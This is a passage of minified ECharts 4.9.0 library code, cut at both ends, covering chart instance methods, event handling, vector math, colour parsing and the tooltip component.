n=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==n&&t.setStyle("blend",n),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",n)}))}))}(e,n)})),s.unfinished|=a,function(t,e){var n=0;t._zr.storage.traverse((function(t){n++})),n>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var n=t._chartsMap[e.__viewId];n.__alive&&n.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),S(t._zr.dom,e)}function J(t,e){L(ot,(function(n){n(t,e)}))}V.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this[E]=!0,n&&F(this),G.update.call(this),this[E]=!1,j.call(this,i),Z.call(this,i)}}},V.showLoading=function(t,e){if(!this._disposed&&(k(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),ut[t])){var n=ut[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},V.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},V.makeActionFromEvent=function(t){var e=r.extend({},t);return e.type=it[t.type],e},V.dispatchAction=function(t,e){this._disposed||(k(e)||(e={silent:!!e}),nt[t.type]&&this._model&&(this[E]?this._pendingActions.push(t):(U.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),j.call(this,e.silent),Z.call(this,e.silent))))},V.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},V.on=R("on",!1),V.off=R("off",!1),V.one=R("one",!1);var $=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function tt(t,e){var n=t.get("z"),i=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=i&&(t.zlevel=i))}))}function et(){}V._initEvents=function(){L($,(function(t){var e=function(e){var n,i=this.getModel(),a=e.target;if("globalout"===t)n={};else if(a&&null!=a.dataIndex){var o=a.dataModel||i.getSeriesByIndex(a.seriesIndex);n=o&&o.getDataParams(a.dataIndex,a.dataType,a)||{}}else a&&a.eventData&&(n=r.extend({},a.eventData));if(n){var s=n.componentType,l=n.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=n.seriesIndex);var u=s&&null!=l&&i.getComponent(s,l),c=u&&this["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];n.event=e,n.type=t,this._ecEventProcessor.eventInfo={targetEl:a,packedEvent:n,model:u,view:c},this.trigger(t,n)}};e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),L(it,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},V.isDisposed=function(){return this._disposed},V.clear=function(){this._disposed||this.setOption({series:[]},!0)},V.dispose=function(){if(!this._disposed){this._disposed=!0,_.setAttribute(this.getDom(),ft,"");var t=this._api,e=this._model;L(this._componentsViews,(function(n){n.dispose(e,t)})),L(this._chartsViews,(function(n){n.dispose(e,t)})),this._zr.dispose(),delete ct[this.id]}},r.mixin(B,l),et.prototype={constructor:et,normalizeQuery:function(t){var e={},n={},i={};if(r.isString(t)){var a=O(t);e.mainType=a.main||null,e.subType=a.sub||null}else{var o=["Index","Name","Id"],s={name:1,dataIndex:1,dataType:1};r.each(t,(function(t,r){for(var a=!1,l=0;l<o.length;l++){var u=o[l],c=r.lastIndexOf(u);if(c>0&&c===r.length-u.length){var h=r.slice(0,c);"data"!==h&&(e.mainType=h,e[u.toLowerCase()]=t,a=!0)}}s.hasOwnProperty(r)&&(n[r]=t,a=!0),a||(i[r]=t)}))}return{cptQuery:e,dataQuery:n,otherQuery:i}},filter:function(t,e,n){var i=this.eventInfo;if(!i)return!0;var r=i.targetEl,a=i.packedEvent,o=i.model,s=i.view;if(!o||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return c(l,o,"mainType")&&c(l,o,"subType")&&c(l,o,"index","componentIndex")&&c(l,o,"name")&&c(l,o,"id")&&c(u,a,"name")&&c(u,a,"dataIndex")&&c(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,r,a));function c(t,e,n,i){return null==t[n]||e[i||n]===t[n]}},afterTrigger:function(){this.eventInfo=null}};var nt={},it={},rt=[],at=[],ot=[],st=[],lt={},ut={},ct={},ht={},dt=new Date-0,pt=new Date-0,ft="_echarts_instance_";function gt(t){ht[t]=!1}var mt=gt;function vt(t){return ct[_.getAttribute(t,ft)]}function yt(t,e){lt[t]=e}function xt(t){at.push(t)}function _t(t,e){St(rt,t,e,1e3)}function bt(t,e,n){"function"==typeof e&&(n=e,e="");var i=k(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),e=t.event,D(N.test(i)&&N.test(e)),nt[i]||(nt[i]={action:n,actionInfo:t}),it[e]=i}function wt(t,e){St(st,t,e,3e3,"visual")}function St(t,e,n,i,r){(P(e)||k(e))&&(n=e,e=i);var a=I.wrapStageHandler(n,r);return a.__prio=e,a.__raw=n,t.push(a),a}function Mt(t,e){ut[t]=e}wt(2e3,w),xt(p),_t(900,f),Mt("default",M),bt({type:"highlight",event:"highlight",update:"highlight"},r.noop),bt({type:"downplay",event:"downplay",update:"downplay"},r.noop),yt("light",T),yt("dark",A),e.version="4.9.0",e.dependencies={zrender:"4.3.2"},e.PRIORITY={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},e.init=function(t,e,n){var i=vt(t);if(i)return i;var r=new B(t,e,n);return r.id="ec_"+dt++,ct[r.id]=r,_.setAttribute(t,ft,r.id),function(t){var e="__connectUpdateStatus";function n(t,n){for(var i=0;i<t.length;i++)t[i][e]=n}L(it,(function(i,r){t._messageCenter.on(r,(function(i){if(ht[t.group]&&0!==t[e]){if(i&&i.escapeConnect)return;var r=t.makeActionFromEvent(i),a=[];L(ct,(function(e){e!==t&&e.group===t.group&&a.push(e)})),n(a,0),L(a,(function(t){1!==t[e]&&t.dispatchAction(r)})),n(a,2)}}))}))}(r),r},e.connect=function(t){if(r.isArray(t)){var e=t;t=null,L(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+pt++,L(e,(function(e){e.group=t}))}return ht[t]=!0,t},e.disConnect=gt,e.disconnect=mt,e.dispose=function(t){"string"==typeof t?t=ct[t]:t instanceof B||(t=vt(t)),t instanceof B&&!t.isDisposed()&&t.dispose()},e.getInstanceByDom=vt,e.getInstanceById=function(t){return ct[t]},e.registerTheme=yt,e.registerPreprocessor=xt,e.registerProcessor=_t,e.registerPostUpdate=function(t){ot.push(t)},e.registerAction=bt,e.registerCoordinateSystem=function(t,e){h.register(t,e)},e.getCoordinateSystemDimensions=function(t){var e=h.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},e.registerLayout=function(t,e){St(st,t,e,1e3,"layout")},e.registerVisual=wt,e.registerLoading=Mt,e.extendComponentModel=function(t){return g.extend(t)},e.extendComponentView=function(t){return v.extend(t)},e.extendSeriesModel=function(t){return m.extend(t)},e.extendChartView=function(t){return y.extend(t)},e.setCanvasCreator=function(t){r.$override("createCanvas",t)},e.registerMap=function(t,e,n){C.registerMap(t,e,n)},e.getMap=function(t){var e=C.retrieveMap(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},e.dataTool={};var It=n("txkQ");!function(){for(var t in It)It.hasOwnProperty(t)&&(e[t]=It[t])}()},Q7if:function(t,e,n){var i=n("JEkh").extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});t.exports=i},QBsz:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(t){return Math.sqrt(a(t))}var r=i;function a(t){return t[0]*t[0]+t[1]*t[1]}var o=a;function s(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var l=s;function u(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var c=u;e.create=function(t,e){var i=new n(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i},e.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},e.clone=function(t){var e=new n(2);return e[0]=t[0],e[1]=t[1],e},e.set=function(t,e,n){return t[0]=e,t[1]=n,t},e.add=function(t,e,n){return t[0]=e[0]+n[0],t[1]=e[1]+n[1],t},e.scaleAndAdd=function(t,e,n,i){return t[0]=e[0]+n[0]*i,t[1]=e[1]+n[1]*i,t},e.sub=function(t,e,n){return t[0]=e[0]-n[0],t[1]=e[1]-n[1],t},e.len=i,e.length=r,e.lenSquare=a,e.lengthSquare=o,e.mul=function(t,e,n){return t[0]=e[0]*n[0],t[1]=e[1]*n[1],t},e.div=function(t,e,n){return t[0]=e[0]/n[0],t[1]=e[1]/n[1],t},e.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},e.scale=function(t,e,n){return t[0]=e[0]*n,t[1]=e[1]*n,t},e.normalize=function(t,e){var n=i(e);return 0===n?(t[0]=0,t[1]=0):(t[0]=e[0]/n,t[1]=e[1]/n),t},e.distance=s,e.dist=l,e.distanceSquare=u,e.distSquare=c,e.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},e.lerp=function(t,e,n,i){return t[0]=e[0]+i*(n[0]-e[0]),t[1]=e[1]+i*(n[1]-e[1]),t},e.applyTransform=function(t,e,n){var i=e[0],r=e[1];return t[0]=n[0]*i+n[2]*r+n[4],t[1]=n[1]*i+n[3]*r+n[5],t},e.min=function(t,e,n){return t[0]=Math.min(e[0],n[0]),t[1]=Math.min(e[1],n[1]),t},e.max=function(t,e,n){return t[0]=Math.max(e[0],n[0]),t[1]=Math.max(e[1],n[1]),t}},QUw5:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.select"});t.exports=i},Qe9p:function(t,e,n){var i=n("1RvN"),r={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function a(t){return(t=Math.round(t))<0?0:t>255?255:t}function o(t){return t<0?0:t>1?1:t}function s(t){return t.length&&"%"===t.charAt(t.length-1)?a(parseFloat(t)/100*255):a(parseInt(t,10))}function l(t){return t.length&&"%"===t.charAt(t.length-1)?o(parseFloat(t)/100):o(parseFloat(t))}function u(t,e,n){return n<0?n+=1:n>1&&(n-=1),6*n<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function c(t,e,n){return t+(e-t)*n}function h(t,e,n,i,r){return t[0]=e,t[1]=n,t[2]=i,t[3]=r,t}function d(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var p=new i(20),f=null;function g(t,e){f&&d(f,e),f=p.put(t,f||e.slice())}function m(t,e){if(t){e=e||[];var n=p.get(t);if(n)return d(e,n);var i,a=(t+="").replace(/ /g,"").toLowerCase();if(a in r)return d(e,r[a]),g(t,e),e;if("#"===a.charAt(0))return 4===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=4095?(h(e,(3840&i)>>4|(3840&i)>>8,240&i|(240&i)>>4,15&i|(15&i)<<4,1),g(t,e),e):void h(e,0,0,0,1):7===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=16777215?(h(e,(16711680&i)>>16,(65280&i)>>8,255&i,1),g(t,e),e):void h(e,0,0,0,1):void 0;var o=a.indexOf("("),u=a.indexOf(")");if(-1!==o&&u+1===a.length){var c=a.substr(0,o),f=a.substr(o+1,u-(o+1)).split(","),m=1;switch(c){case"rgba":if(4!==f.length)return void h(e,0,0,0,1);m=l(f.pop());case"rgb":return 3!==f.length?void h(e,0,0,0,1):(h(e,s(f[0]),s(f[1]),s(f[2]),m),g(t,e),e);case"hsla":return 4!==f.length?void h(e,0,0,0,1):(f[3]=l(f[3]),v(f,e),g(t,e),e);case"hsl":return 3!==f.length?void h(e,0,0,0,1):(v(f,e),g(t,e),e);default:return}}h(e,0,0,0,1)}}function v(t,e){var n=(parseFloat(t[0])%360+360)%360/360,i=l(t[1]),r=l(t[2]),o=r<=.5?r*(i+1):r+i-r*i,s=2*r-o;return h(e=e||[],a(255*u(s,o,n+1/3)),a(255*u(s,o,n)),a(255*u(s,o,n-1/3)),1),4===t.length&&(e[3]=t[3]),e}function y(t,e,n){if(e&&e.length&&t>=0&&t<=1){n=n||[];var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=e[r],u=e[s],h=i-r;return n[0]=a(c(l[0],u[0],h)),n[1]=a(c(l[1],u[1],h)),n[2]=a(c(l[2],u[2],h)),n[3]=o(c(l[3],u[3],h)),n}}var x=y;function _(t,e,n){if(e&&e.length&&t>=0&&t<=1){var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=m(e[r]),u=m(e[s]),h=i-r,d=w([a(c(l[0],u[0],h)),a(c(l[1],u[1],h)),a(c(l[2],u[2],h)),o(c(l[3],u[3],h))],"rgba");return n?{color:d,leftIndex:r,rightIndex:s,value:i}:d}}var b=_;function w(t,e){if(t&&t.length){var n=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(n+=","+t[3]),e+"("+n+")"}}e.parse=m,e.lift=function(t,e){var n=m(t);if(n){for(var i=0;i<3;i++)n[i]=e<0?n[i]*(1-e)|0:(255-n[i])*e+n[i]|0,n[i]>255?n[i]=255:t[i]<0&&(n[i]=0);return w(n,4===n.length?"rgba":"rgb")}},e.toHex=function(t){var e=m(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)},e.fastLerp=y,e.fastMapToColor=x,e.lerp=_,e.mapToColor=b,e.modifyHSL=function(t,e,n,i){if(t=m(t))return t=function(t){if(t){var e,n,i=t[0]/255,r=t[1]/255,a=t[2]/255,o=Math.min(i,r,a),s=Math.max(i,r,a),l=s-o,u=(s+o)/2;if(0===l)e=0,n=0;else{n=u<.5?l/(s+o):l/(2-s-o);var c=((s-i)/6+l/2)/l,h=((s-r)/6+l/2)/l,d=((s-a)/6+l/2)/l;i===s?e=d-h:r===s?e=1/3+c-d:a===s&&(e=2/3+h-c),e<0&&(e+=1),e>1&&(e-=1)}var p=[360*e,n,u];return null!=t[3]&&p.push(t[3]),p}}(t),null!=e&&(t[0]=(r=e,(r=Math.round(r))<0?0:r>360?360:r)),null!=n&&(t[1]=l(n)),null!=i&&(t[2]=l(i)),w(v(t),"rgba");var r},e.modifyAlpha=function(t,e){if((t=m(t))&&null!=e)return t[3]=o(e),w(t,"rgba")},e.stringify=w},QuXc:function(t,e){var n=function(t){this.colorStops=t||[]};n.prototype={constructor:n,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},t.exports=n},Qvb6:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("B9fm"),s=n("gvm7"),l=n("7aKB"),u=n("OELB"),c=n("IwbS"),h=n("Ez2D"),d=n("+TT/"),p=n("Qxkt"),f=n("F9bG"),g=n("aX7z"),m=n("/y7N"),v=n("4NO4").getTooltipRenderMode,y=r.bind,x=r.each,_=u.parsePercent,b=new c.Rect({shape:{x:-1,y:-1,width:2,height:2}}),w=i.extendComponentView({type:"tooltip",init:function(t,e){if(!a.node){var n,i=t.getComponent("tooltip"),r=i.get("renderMode");this._renderMode=v(r),"html"===this._renderMode?(n=new o(e.getDom(),e,{appendToBody:i.get("appendToBody",!0)}),this._newLine="<br/>"):(n=new s(e),this._newLine="\n"),this._tooltipContent=n}},render:function(t,e,n){if(!a.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=n,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");f.register("itemTooltip",this._api,y((function(e,n,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(n,i):"leave"===e&&this._hide(i))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,n=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var i=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!n.isDisposed()&&i.manuallyShowTip(t,e,n,{x:i._lastX,y:i._lastY})}))}},manuallyShowTip:function(t,e,n,i){if(i.from!==this.uid&&!a.node){var r=M(i,n);this._ticket="";var o=i.dataByCoordSys;if(i.tooltip&&null!=i.x&&null!=i.y){var s=b;s.position=[i.x,i.y],s.update(),s.tooltip=i.tooltip,this._tryShow({offsetX:i.x,offsetY:i.y,target:s},r)}else if(o)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:i.dataByCoordSys,tooltipOption:i.tooltipOption},r);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,n,i))return;var l=h(i,e),u=l.point[0],c=l.point[1];null!=u&&null!=c&&this._tryShow({offsetX:u,offsetY:c,position:i.position,target:l.el},r)}else null!=i.x&&null!=i.y&&(n.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:n.getZr().findHover(i.x,i.y).target},r))}},manuallyHideTip:function(t,e,n,i){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,i.from!==this.uid&&this._hide(M(i,n))},_manuallyAxisShowTip:function(t,e,n,i){var r=i.seriesIndex,a=i.dataIndex,o=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=r&&null!=a&&null!=o){var s=e.getSeriesByIndex(r);if(s&&"axis"===(t=S([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return n.dispatchAction({type:"updateAxisPointer",seriesIndex:r,dataIndex:a,position:i.position}),!0}},_tryShow:function(t,e){var n=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;i&&i.length?this._showAxisTooltip(i,t):n&&null!=n.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,n,e)):n&&n.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,n,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var n=t.get("showDelay");e=r.bind(e,this),clearTimeout(this._showTimout),n>0?this._showTimout=setTimeout(e,n):e()},_showAxisTooltip:function(t,e){var n=this._ecModel,i=[e.offsetX,e.offsetY],a=[],o=[],s=S([e.tooltipOption,this._tooltipModel]),u=this._renderMode,c=this._newLine,h={};x(t,(function(t){x(t.dataByAxis,(function(t){var e=n.getComponent(t.axisDim+"Axis",t.axisIndex),i=t.value,s=[];if(e&&null!=i){var d=m.getValueLabel(i,e.axis,n,t.seriesDataIndices,t.valueLabelOpt);r.each(t.seriesDataIndices,(function(a){var l=n.getSeriesByIndex(a.seriesIndex),c=a.dataIndexInside,p=l&&l.getDataParams(c);if(p.axisDim=t.axisDim,p.axisIndex=t.axisIndex,p.axisType=t.axisType,p.axisId=t.axisId,p.axisValue=g.getAxisRawValue(e.axis,i),p.axisValueLabel=d,p){o.push(p);var f,m=l.formatTooltip(c,!0,null,u);r.isObject(m)?(f=m.html,r.merge(h,m.markers)):f=m,s.push(f)}}));var p=d;a.push("html"!==u?s.join(c):(p?l.encodeHTML(p)+c:"")+s.join(c))}}))}),this),a.reverse(),a=a.join(this._newLine+this._newLine);var d=e.position;this._showOrMove(s,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(s,d,i[0],i[1],this._tooltipContent,o):this._showTooltipContent(s,a,o,Math.random(),i[0],i[1],d,void 0,h)}))},_showSeriesItemTooltip:function(t,e,n){var i=e.seriesIndex,a=this._ecModel.getSeriesByIndex(i),o=e.dataModel||a,s=e.dataIndex,l=e.dataType,u=o.getData(l),c=S([u.getItemModel(s),o,a&&(a.coordinateSystem||{}).model,this._tooltipModel]),h=c.get("trigger");if(null==h||"item"===h){var d,p,f=o.getDataParams(s,l),g=o.formatTooltip(s,!1,l,this._renderMode);r.isObject(g)?(d=g.html,p=g.markers):(d=g,p=null);var m="item_"+o.name+"_"+s;this._showOrMove(c,(function(){this._showTooltipContent(c,d,f,m,t.offsetX,t.offsetY,t.position,t.target,p)})),n({type:"showTip",dataIndexInside:s,dataIndex:u.getRawIndex(s),seriesIndex:i,from:this.uid})}},_showComponentItemTooltip:function(t,e,n){var i=e.tooltip;"string"==typeof i&&(i={content:i,formatter:i});var r=new p(i,this._tooltipModel,this._ecModel),a=r.get("content"),o=Math.random();this._showOrMove(r,(function(){this._showTooltipContent(r,a,r.get("formatterParams")||{},o,t.offsetX,t.offsetY,t.position,e)})),n({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,n,i,r,a,o,s,u){if(this._ticket="",t.get("showContent")&&t.get("show")){var c=this._tooltipContent,h=t.get("formatter");o=o||t.get("position");var d=e;if(h&&"string"==typeof h)d=l.formatTpl(h,n,!0);else if("function"==typeof h){var p=y((function(e,i){e===this._ticket&&(c.setContent(i,u,t),this._updatePosition(t,o,r,a,c,n,s))}),this);this._ticket=i,d=h(n,i,p)}c.setContent(d,u,t),c.show(t),this._updatePosition(t,o,r,a,c,n,s)}},_updatePosition:function(t,e,n,i,a,o,s){var l=this._api.getWidth(),u=this._api.getHeight();e=e||t.get("position");var c=a.getSize(),h=t.get("align"),p=t.get("verticalAlign"),f=s&&s.getBoundingRect().clone();if(s&&f.applyTransform(s.transform),"function"==typeof e&&(e=e([n,i],o,a.el,f,{viewSize:[l,u],contentSize:c.slice()})),r.isArray(e))n=_(e[0],l),i=_(e[1],u);else if(r.isObject(e)){e.width=c[0],e.height=c[1];var g=d.getLayoutRect(e,{width:l,height:u});n=g.x,i=g.y,h=null,p=null}else if("string"==typeof e&&s){var m=function(t,e,n){var i=n[0],r=n[1],a=0,o=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-i/2,o=e.y+l/2-r/2;break;case"top":a=e.x+s/2-i/2,o=e.y-r-5;break;case"bottom":a=e.x+s/2-i/2,o=e.y+l+5;break;case"left":a=e.x-i-5,o=e.y+l/2-r/2;break;case"right":a=e.x+s+5,o=e.y+l/2-r/2}return[a,o]}(e,f,c);n=m[0],i=m[1]}else m=function(t,e,n,i,r,a,o){var s=n.getOuterSize(),l=s.width,u=s.height;return null!=a&&(t+l+a>i?t-=l+a:t+=a),null!=o&&(e+u+o>r?e-=u+o:e+=o),[t,e]}(n,i,a,l,u,h?null:20,p?null:20),n=m[0],i=m[1];h&&(n-=I(h)?c[0]/2:"right"===h?c[0]:0),p&&(i-=I(p)?c[1]/2:"bottom"===p?c[1]:0),t.get("confine")&&(m=function(t,e,n,i,r){var a=n.getOuterSize(),o=a.width,s=a.height;return t=Math.min(t+o,i)-o,e=Math.min(e+s,r)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(n,i,a,l,u),n=m[0],i=m[1]),a.moveTo(n,i)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,n=!!e&&e.length===t.length;return n&&x(e,(function(e,i){var r=e.dataByAxis||{},a=(t[i]||{}).dataByAxis||[];(n&=r.length===a.length)&&x(r,(function(t,e){var i=a[e]||{},r=t.seriesDataIndices||[],o=i.seriesDataIndices||[];(n&=t.value===i.value&&t.axisType===i.axisType&&t.axisId===i.axisId&&r.length===o.length)&&x(r,(function(t,e){var i=o[e];n&=t.seriesIndex===i.seriesIndex&&t.dataIndex===i.dataIndex}))}))})),this._lastDataByCoordSys=t,!!n},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){a.node||(this._tooltipContent.dispose(),f.unregister("itemTooltip",e))}});function S(t){for(var e=t.pop();t.length;){var n=t.pop();n&&(p.isInstance(n)&&(n=n.get("tooltip",!0)),"string"==typeof n&&(n={formatter:n}),e=new p(n,e,e.ecModel))}return e}function M(t,e){return t.dispatchAction||r.bind(e.dispatchAction,e)}function I(t){return"center"===t||"middle"===t}t.exports=w},Qxkt:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4NO4").makeInner,o=n("Yl7c"),s=o.enableClassExtend,l=o.enableClassCheck,u=n("OQFs"),c=n("m9t5"),h=n("/iHx"),d=n("VR9l"),p=i.mixin,f=a();function g(t,e,n){this.parentModel=e,this.ecModel=n,this.option=t}function m(t,e,n){for(var i=0;i<e.length&&(!e[i]||null!=(t=t&&"object"==typeof t?t[e[i]]:null));i++);return null==t&&n&&(t=n.get(e)),t}function v(t,e){var n=f(t).getParent;return n?n.call(t,e):t.parentModel}g.prototype={constructor:g,init:null,mergeOption:function(t){i.merge(this.option,t,!0)},get:function(t,e){return null==t?this.option:m(this.option,this.parsePath(t),!e&&v(this,t))},getShallow:function(t,e){var n=this.option,i=null==n?n:n[t],r=!e&&v(this,t);return null==i&&r&&(i=r.getShallow(t)),i},getModel:function(t,e){var n;return new 